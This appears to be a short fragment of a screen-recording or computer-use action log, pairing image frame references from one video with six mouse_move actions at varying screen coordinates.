
mouse_move(485, 325)

mouse_move(447, 304)

mouse_move(542, 332)

mouse_move(492, 372)

mouse_move(347, 366)

mouse_move(382, 327)
